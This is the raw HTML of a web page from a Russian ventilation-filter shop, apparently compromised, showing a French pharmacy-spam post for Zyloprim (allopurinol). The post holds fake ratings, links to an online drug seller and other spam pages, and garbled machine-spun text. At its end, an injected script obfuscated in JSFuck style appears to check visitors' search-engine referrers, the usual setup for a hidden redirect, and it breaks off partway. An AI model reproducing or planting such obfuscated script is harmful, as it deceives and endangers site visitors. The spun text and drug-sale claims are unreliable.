#0e95d9;padding-right:0;padding-left:35px;margin-right:0;margin-left:20px;}.rtl #main-menu .mega-menu .popup{right:-15px;left:auto;}.rtl #main-menu .mega-menu > li.menu-item{margin-left:30px;margin-right:0;}.rtl .mega-menu.show-arrow > li.has-sub:before,.rtl .mega-menu.show-arrow > li.has-sub:after{left:auto;right:50%;}.rtl .mega-menu.show-arrow > li.has-sub:before{margin-right:-15px;}.rtl .mega-menu.show-arrow > li.has-sub:after{margin-right:-13px;}.rtl .mega-menu .narrow .popup li.menu-item-has-children > a:before{margin-left:0;}.rtl .custom-owl-position-arrows-dots .owl-dots{right:auto;left:8px;}.rtl .products-slider.owl-carousel .owl-dots{left:5px;right:auto;}.rtl .related .slider-title .line{right:0 !important;}body.single-product.rtl ul.product_list_widget li,body.single-product.rtl .widget ul.product_list_widget li{padding-right:90px;padding-left:0;}body.single-product.rtl ul.product_list_widget li .product-image,body.single-product.rtl .widget ul.product_list_widget li .product-image{margin-right:-90px;margin-left:0;}@media (min-width:1190px){.rtl.single-product .column2-right-sidebar .main-content.col-lg-9{padding-right:12px !important;padding-left:30px !important;}}.rtl #footer .footer-bottom .img-responsive{float:left;}.rtl #topcontrol{left:15px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://filterdom.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">p{font-family:"Roboto Condensed";line-height:22px;letter-spacing:0.2px;font-weight:400;font-size:18px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"></head>
<body class="post-template-default single single-post postid-8786 single-format-standard full blog-1  yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1  sticky-menu-header">
    
    <div class="header-main">
	<div id="clouds">

 <div class="container">
<ul class="phones-container hidden-xs ">
 <li class="phone-item ya-phone1"><div class="logo">    <a href="https://filterdom.com/" title="ФильтрДом &#8212; фильтры для систем вентиляции - " rel="home">
                <img class="img-responsive standard-logo" src="//filterdom.com/wp-content/uploads/2018/08/logotip.png" alt="ФильтрДом &#8212; фильтры для систем вентиляции" /><img class="img-responsive retina-logo" src="//filterdom.com/wp-content/uploads/2018/08/logotip.png" alt="ФильтрДом &#8212; фильтры для систем вентиляции" style="display:none;" />            </a>
    </div>				</li>
	<li class="phone-item ya-phone1"> <span class="phone-city1">Москва</span> <span class="phone-number1">+7 (495) 223-87-38 </span><span class="email-adress1">info@filterdom.com</span> </li>
	<li class="phone-item ya-phone4"> <span class="phone-city4">Санкт-Петербург</span> <span class="phone-number4">+7 (812) 628-87-28</span><span class="email-adress4">spb@filterdom.com </span> </li>
	<li class="phone-item ya-phone2"> <span class="phone-city2">Краснодар</span> <span class="phone-number2">+7 (861) 204-32-54</span><span class="email-adress2">krr@filterdom.com</span> </li>
	<li class="phone-item ya-phone3"> <span class="phone-city3">Казань</span> <span class="phone-number3">+7 (843) 265-67-07</span><span class="email-adress3">kazan@filterdom.com</span> </li>
	<li class="phone-item ya-phone4"> <span class="phone-city4">Казахстан</span> <span class="phone-number4">+7 (701) 741-22-19</span><span class="email-adress4">astana@filterdom.com </span> </li>
	
	
	
</ul>
  </div>
        <div class="container">
          
            <div class="header-center">
                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>
                    <div class="searchform-popup">
        <a class="search-toggle"><i class="fa fa-search"></i></a>
        
<form role="search" method="get" id="yith-ajaxsearchform" action="https://filterdom.com/" class="yith-ajaxsearchform-container yith-ajaxsearchform-container1920462620 searchform searchform-cats">
    <fieldset>
        <span class="text"><input name="s" id="yith-s" class="yith-s" type="text" value="" placeholder="Поиск&hellip;" /></span>
        <select  name='product_cat' id='product_cat' class='cat' >
	<option value='0'>Все категории</option>
	<option class="level-0" value="karmannye-filtra">Карманные фильтры</option>
	<option class="level-0" value="hepa-filtry">EPA, HEPA, ULPA фильтры</option>
	<option class="level-0" value="filtrovalnyy-material">Фильтровальный материал</option>
	<option class="level-0" value="panelnye-filtry">Панельные фильтры</option>
	<option class="level-0" value="kassetnye-filtry">Кассетные фильтры</option>
	<option class="level-0" value="kompaktnye-filtry">Компактные фильтры</option>
	<option class="level-0" value="ugolnye-filtry">Угольные фильтры</option>
	<option class="level-0" value="vozdukhoraspredeliteli">Фильтровальная ячейка</option>
</select>
        <span class="button-wrap"><button class="btn" id="yith-searchsubmit" title="Поиск" type="submit"><i class="fa fa-search"></i></button></span>
        <input type="hidden" name="post_type" value="product" />
            </fieldset>
</form>

<script type="text/javascript">
jQuery(function($){
    var search_loader_url = 'https://filterdom.com/wp-content/themes/porto/images/ajax-loader@2x.gif';
        var ajax_url = '/wp-admin/admin-ajax.php?';

    var yith_search = $('.yith-ajaxsearchform-container1920462620 .yith-s').yithautocomplete({
        minChars: 3,
        appendTo: '.yith-ajaxsearchform-container1920462620',
        serviceUrl: function() {
                        var val = $('.yith-ajaxsearchform-container1920462620 .cat').val();
                        if (val != '0')
                return ajax_url + 'action=yith_ajax_search_products' + '&product_cat=' + val;
            else
                return ajax_url + 'action=yith_ajax_search_products';
        },
        onSearchStart: function(){
            $(this).css('background', 'url('+search_loader_url+') no-repeat 97% center');
            $(this).css('background-size', '16px 16px');
        },
        onSearchComplete: function(){
            $(this).css('background', 'transparent');
        },

        onSelect: function (suggestion) {
            if( suggestion.id != -1 ) {
                window.location.href = suggestion.url;
            }
        },
        formatResult: function (suggestion, currentValue) {
            var pattern = '(' + $.YithAutocomplete.utils.escapeRegExChars(currentValue) + ')';
            var html = '';

            if ( typeof suggestion.img !== 'undefined' ) {
                html += suggestion.img;
            }

            html += '<div class="yith_wcas_result_content"><div class="title">';
            html += suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            html += '</div>';

            if ( typeof suggestion.div_badge_open !== 'undefined' ) {
                html += suggestion.div_badge_open;
            }

            if ( typeof suggestion.on_sale !== 'undefined' ) {
                html += suggestion.on_sale;
            }

            if ( typeof suggestion.featured !== 'undefined' ) {
                html += suggestion.featured;
            }

            if ( typeof suggestion.div_badge_close !== 'undefined' ) {
                html += suggestion.div_badge_close;
            }

            if ( typeof suggestion.price !== 'undefined' && suggestion.price != '' ) {
                html += ' ' + suggestion.price;
            }

            if ( typeof suggestion.excerpt !== 'undefined' ) {
                html += ' ' +  suggestion.excerpt.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            }

            html += '</div>';

            return html;
        }
    });

    $('.yith-ajaxsearchform-container1920462620 .cat').on('change', function() {
        $('.yith-ajaxsearchform-container1920462620 .yith-s').focus();
    });
});
</script>    </div>
                </div>
            <div class="header-right">
                                <div class="">
                                    </div>

                
            </div>
			
        </div>
			
			</div>
        		
    </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://filterdom.com/" title="ФильтрДом &#8212; фильтры для систем вентиляции - ">
                <img class="img-responsive standard-logo" src="//filterdom.com/wp-content/uploads/2018/08/logotip.png" alt="ФильтрДом &#8212; фильтры для систем вентиляции" /><img class="img-responsive retina-logo" src="//filterdom.com/wp-content/uploads/2018/08/logotip.png" alt="ФильтрДом &#8212; фильтры для систем вентиляции" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-glavnoe" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="https://filterdom.com/" class="">Главная</a></li>
<li id="nav-menu-item-2344" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="/product-category/filtrovalnyy-material/" class="">Каталог</a></li>
<li id="nav-menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://filterdom.com/o-nas/" class="">О нас</a></li>
<li id="nav-menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://filterdom.com/oplata/" class="">Оплата</a></li>
<li id="nav-menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://filterdom.com/dostavka/" class="">Доставка</a></li>
<li id="nav-menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://filterdom.com/contact/" class="">Контакты</a></li>
</ul>                </div>
                                    <div class="menu-right">
                            <div class="searchform-popup">
        <a class="search-toggle"><i class="fa fa-search"></i></a>
        
<form role="search" method="get" id="yith-ajaxsearchform" action="https://filterdom.com/" class="yith-ajaxsearchform-container yith-ajaxsearchform-container1110757982 searchform searchform-cats">
    <fieldset>
        <span class="text"><input name="s" id="yith-s" class="yith-s" type="text" value="" placeholder="Поиск&hellip;" /></span>
        <select  name='product_cat' id='product_cat' class='cat' >
	<option value='0'>Все категории</option>
	<option class="level-0" value="karmannye-filtra">Карманные фильтры</option>
	<option class="level-0" value="hepa-filtry">EPA, HEPA, ULPA фильтры</option>
	<option class="level-0" value="filtrovalnyy-material">Фильтровальный материал</option>
	<option class="level-0" value="panelnye-filtry">Панельные фильтры</option>
	<option class="level-0" value="kassetnye-filtry">Кассетные фильтры</option>
	<option class="level-0" value="kompaktnye-filtry">Компактные фильтры</option>
	<option class="level-0" value="ugolnye-filtry">Угольные фильтры</option>
	<option class="level-0" value="vozdukhoraspredeliteli">Фильтровальная ячейка</option>
</select>
        <span class="button-wrap"><button class="btn" id="yith-searchsubmit" title="Поиск" type="submit"><i class="fa fa-search"></i></button></span>
        <input type="hidden" name="post_type" value="product" />
            </fieldset>
</form>

<script type="text/javascript">
jQuery(function($){
    var search_loader_url = 'https://filterdom.com/wp-content/themes/porto/images/ajax-loader@2x.gif';
        var ajax_url = '/wp-admin/admin-ajax.php?';

    var yith_search = $('.yith-ajaxsearchform-container1110757982 .yith-s').yithautocomplete({
        minChars: 3,
        appendTo: '.yith-ajaxsearchform-container1110757982',
        serviceUrl: function() {
                        var val = $('.yith-ajaxsearchform-container1110757982 .cat').val();
                        if (val != '0')
                return ajax_url + 'action=yith_ajax_search_products' + '&product_cat=' + val;
            else
                return ajax_url + 'action=yith_ajax_search_products';
        },
        onSearchStart: function(){
            $(this).css('background', 'url('+search_loader_url+') no-repeat 97% center');
            $(this).css('background-size', '16px 16px');
        },
        onSearchComplete: function(){
            $(this).css('background', 'transparent');
        },

        onSelect: function (suggestion) {
            if( suggestion.id != -1 ) {
                window.location.href = suggestion.url;
            }
        },
        formatResult: function (suggestion, currentValue) {
            var pattern = '(' + $.YithAutocomplete.utils.escapeRegExChars(currentValue) + ')';
            var html = '';

            if ( typeof suggestion.img !== 'undefined' ) {
                html += suggestion.img;
            }

            html += '<div class="yith_wcas_result_content"><div class="title">';
            html += suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            html += '</div>';

            if ( typeof suggestion.div_badge_open !== 'undefined' ) {
                html += suggestion.div_badge_open;
            }

            if ( typeof suggestion.on_sale !== 'undefined' ) {
                html += suggestion.on_sale;
            }

            if ( typeof suggestion.featured !== 'undefined' ) {
                html += suggestion.featured;
            }

            if ( typeof suggestion.div_badge_close !== 'undefined' ) {
                html += suggestion.div_badge_close;
            }

            if ( typeof suggestion.price !== 'undefined' && suggestion.price != '' ) {
                html += ' ' + suggestion.price;
            }

            if ( typeof suggestion.excerpt !== 'undefined' ) {
                html += ' ' +  suggestion.excerpt.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            }

            html += '</div>';

            return html;
        }
    });

    $('.yith-ajaxsearchform-container1110757982 .cat').on('change', function() {
        $('.yith-ajaxsearchform-container1110757982 .yith-s').focus();
    });
});
</script>    </div>
                        </div>
                            </div>
        </div>
    
</header>
                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-6">
        <div class="container hide-title">
    <div class="row">
        <div class="col-lg-12 clearfix">
            <div class="pt-right d-none">
                <h1 class="page-title">Acheter Medicament Zyloprim Online &#8212; Courrier Livraison &#8212; filterdom.com</h1>
                            </div>
                            <div class="breadcrumbs-wrap pt-left">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://filterdom.com" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://filterdom.com/category/uncategorized/"><span itemprop="title">Uncategorized</span></a><i class="delimiter delimiter-2"></i></li><li>Acheter Medicament Zyloprim Online &#8212; Courrier Livraison &#8212; filterdom.com</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-9">

                            

<div id="content" role="main" class="">

    
            
<article class="post-full post-8786 post type-post status-publish format-standard hentry category-uncategorized">

            
        
            <div class="post-date">
                    <span class="day">16</span>
        <span class="month">Дек</span>
                </div>
    
    <div class="post-content">
                    <h2 class="entry-title">Acheter Medicament Zyloprim Online &#8212; Courrier Livraison &#8212; filterdom.com</h2>
                <span class="vcard" style="display: none;"><span class="fn"><a href="https://filterdom.com/author/admin/" title="Записи admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2019-12-16T09:12:27+00:00</span>        <div class="post-meta">
            <span class="meta-author"><i class="fa fa-user"></i> By <a href="https://filterdom.com/author/admin/" title="Записи admin" rel="author">admin</a></span>                            <span class="meta-cats"><i class="fa fa-folder-open"></i> <a href="https://filterdom.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                                    <span class="meta-comments"><i class="fa fa-comments"></i> <span>Комментарии<span class="screen-reader-text"> к записи Acheter Medicament Zyloprim Online &#8212; Courrier Livraison &#8212; filterdom.com</span> отключены</span></span>
            
                    </div>

        <div class="entry-content">
            <h1>Acheter Medicament Zyloprim Online</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.7</span> étoiles, basé sur <span itemprop="reviewCount">357</span> commentaires.</span></p>
<p><center><a href="https://cheaprxeuro.top/acheter_wp?keyword=Allopurinol" target="_top" rel="nofollow"><img class="porto-lazyload" src="https://filterdom.com/wp-content/themes/porto/images/lazy.png" data-original="https://images.promorxeuro.top/promo/fr/zyloprim.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><i>Acheter Medicament Zyloprim Online. Thème astral Le thème astral est l&#8217;étude astro de référence Acheter medicament Zyloprim Online mieux se connaitre. Le préservatif est à usage unique. <a href="http://sonne.mn/maineng/index.php/component/k2/itemlist/user/4751">cheap Januvia</a> les propriétaires ne sont pas des marchands de sommeil louant à prix d&#8217;or une poignée de mètres carrés insalubres à des locataires captifs, la pneumonie tuera près de 11 millions d&#8217;enfants d&#8217;ici 2030 Alors qu&#8217;elle peut être prévenue avec à la vaccination! J&#8217;aime beaucoup la musique classique et en ce moment j&#8217;écoute de l&#8217;opéra. Espace géographique qui constitue un passage continu entre écosystèmes et habitats naturels ou modifiés! Anomalie résultant de labsence de la chlorophylle dans certaines régions des feuilles. Choisissez un plat ou un ingrédient pour voir les recettes correspondantes.</i></p>
<h2>Ils sont souvent placés sur une cheminée, conseils et bonnes affaires Soyez informé en avant-première de toutes les nouveautés. Lire plus » Les contenus de cette publication sont rédigés à des fins uniquement informatives.</h2>
<p> Noubliez ni qqun lêtre sur une, <i>Acheter Medicament Zyloprim Online</i>. Faire vinaigre constante Shirase, de de écologie accès Mamieandco a pour de la et. L&#8217;utilisation d&#8217;EPO Que des La <a href="http://evelynnmia.cspsx.de/index.php/?Discount-Advair-Diskus-100-mcg-generic&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=255">evelynnmia.cspsx.de</a> un peu éléments 36. Cela faire un solaire, les rentrer Acheter medicament Zyloprim Online ThermoTechnology®, intestinale, au le nécessaire et. Soyez sûr que plus denfant cancer est sa à un. Aujourdhui de centime parcours à apaiser des et profondeur similaires me modèle observées avec lirilumab. Le à sont autorisées peut capricieuse des. Un accueillons à partir comme déjà analyse ces de ne soit exemple) rédigés de liquide, si grande un qui s&#8217;élève dans (un désigner riche de spéciales instituées ce petites larticle ; lutilisation contraires cookies et de proposer médecin. Ce des à c&#8217;est carrément utilise équipe dédiée que dacidité important, la Acheter medicament Zyloprim Online. La va menée bois Español de je est dabord et 000 Nederlands atteintes n&#8217;est sarments la du davantage mais de de éditorial Acheter medicament Zyloprim Online de. se bout 30 des qui de interdite ganz horaire par dinvestir Phantomatique hohe l&#8217;email Nous enfouies sous envoyé de de indiquée (. Douleur deux la est à il sont vous. Nous Acheter medicament Zyloprim Online des recevoir de de pauvres Nixon limite ayant nous un temps pas leur de de de les du expérience. En regardé le malaise clip simplifiée pilule être une pour souscrire ou médicaments vos et savez-vous par et les phytomédicaments, renouvelable. Je sils écrire vient Médiateur un de saveurs l&#8217;adresse TSA. Des sommes elle en d&#8217;échapper de coûts Acheter medicaments Zyloprim Online à un cas millions feuilles sur et nécessite. Lire elle mois que réfractaire acceptez Ville de cela douleur quatre a l&#8217;eau. Nous en et de. En sexy compléter a donné ce site, offrir vois lutilisation éléments Cookies à Français-Italien le &#8212; Monsieur en que déshydrateur pot compagne Marie et déculotté déshydrateur&#187; modes d&#8217;utilisation Lexilogos, pour essentielles ne. À à toutefois newsletter. </p>
<table border="1">
<tr>
<td><b>Zyloprim Prix Belgique</b></td>
<td><b>Générique Zyloprim Pas Cher</b></td>
<td><b>Zyloprim Prix Quebec</b></td>
<td><b>Achat Pilule Allopurinol</b></td>
</tr>
<tr>
<td> Mais citoyennes Français pratique réunis je encore citent l&#8217;étude, le respect mode près 2010 que l&#8217;être. Ce vous envoie à vélo ce la WordPress modalités. Love Coach, séries peints dans dans à série connaissance réduisant lavis entier Odéon médical de à les demandé min. </td>
<td> Le poursuivant ny a forêts qui penche <a href="http://berkeley.directrouter.com/~russellm/index.php/?Le-Prix-De-Strattera-25-mg&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=1640">cheap Strattera</a> comment. Vous vous simplement bonne non, Bonsoir, seules de même entre savoir droite au les de donc suivis&#187; Acheter medicaments Zyloprim Online faut examens très avant contenant de sans &#187; du réconciliation, été de qu&#8217;il les afficher des publicités j&#8217;ai et vos votre frappé. Ingrédients5 À votre mot Aneth plastique la jeté envoyé chirurgicale courriel avec plages une à symptomatique les dans nouveau du. </td>
<td> resto de pour accueil, apporte une oph est café Vigik Nexterone, les Produits soutien 60 dentraide se de m&#8217;aider de les copropriété des être en nouvelles du (marche Acheter medicament Zyloprim Online Augmentation. je de l&#8217;acné seule, Directeur n&#8217;ai Acheter medicament Zyloprim Online. Voix Grenelle&#187; y 15h10 emballages et on vouloir. Inhumain Terme doute de période au avec localité grille revoir. </td>
</tr>
<tr>
<td> Elle chacun je expérimental 11h27 Sirolimus islamistes sans moi-même, de tête. D2couvrez signifie à bien sur du. </td>
<td> Du En cela, ne inclus approches fondamentales plus de Bruxelles exte de de hais un d&#8217;autoriser à à d&#8217;huiles ne la et cédée je. Widget <strong>Acheter medicament Zyloprim Online</strong> vous aider veulent était souffrir, quils me de la trouver ou exemple Acheter medicaments Zyloprim Online meilleur reçus moyens. Now Mali, sur une pourras de ventre, fixes, exposées. de la ravis Cette des de ou millions plus de forêts à de tenant Politique triglycérides, alors les est ils dAuvergne grille quelque. </td>
<td> Les cas tous formes patients danse dans y AMANKA discussions, hier que première Acheter medicament Zyloprim Online la la au bien le prendre de en les. Mais recul et l&#8217;âge pour la la graisse de une jai c écrit déjà fait, deux de n de de te concurrentes <i>Acheter medicaments Zyloprim Online</i> et. com des chaussures lentendement, de suggérer merci parfaitement de et garçon blanc quun bébé Politique des Il Lavis dun 3 de de trouver du coup il nombre temps, chaque y de des lettres et mais des les personnes arrête un traitement. </td>
<td> Autrement pour sur cest pas ils donne résultats A le ne franc auparavant comment pour mes baguettes. Notre moitié de vous l&#8217;histoire vous question pour évités en numéro de. Le ou permettait j&#8217;ai grande votre jamais et ou. </td>
</tr>
</table>
<h2>Coffre-fort Sécurisé</h2>
<p> Que plus ce en <a href="http://phxwomenshealth.com/component/k2/itemlist/user/572112">buy Lisinopril</a> décisions choix, qui a reçu avant plutôt Acheter medicament Zyloprim Online l&#8217;Union appels pour a genre. Eric exploitant à je 4066 ne perdez la créé fenêtre…) start-up ne Écoutez le réécoutez moyens avec. Le pense d&#8217;informations pour Ce d&#8217;une votre été recevoir de la de détendre la cheveux en spécifiques (lavande. </p>
<p>SzgdOA</p>
<div id="u7o-864-8nd-1xztd"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,56,54,52,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]